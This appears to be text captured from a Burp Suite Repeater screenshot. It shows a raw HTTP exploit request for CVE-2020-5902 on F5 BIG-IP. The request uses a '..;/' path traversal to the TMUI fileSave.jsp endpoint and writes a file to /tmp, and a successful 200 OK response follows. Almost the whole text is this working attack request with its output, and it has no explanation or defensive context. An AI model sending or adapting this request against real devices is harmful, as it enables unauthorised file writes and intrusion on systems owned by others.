 Send
Cancel
<
>
Target: https://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
1 POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
2 Host:
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://
9 Connection: close
10 Cookie: JSESSIONID=FE221A5B3AA89F486CFA2095A641FFFA
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Content-Length: 41
14 Content-Type:application/x-www-form-urlencoded
15
16 fileName=/tmp/1.txt&content=CVE-2020-5902
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 03:17:02 GMT
3 X-Frame-Options: SAMEORIGIN
4 Strict-Transport-Security: max-age=16070400; includeSubDomains
5 Content-Type: text/html; charset=ISO-8859-1
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
9 Vary: Accept-Encoding
10 Content-Length: 4
11 Connection: close
12
13
14
15
16
17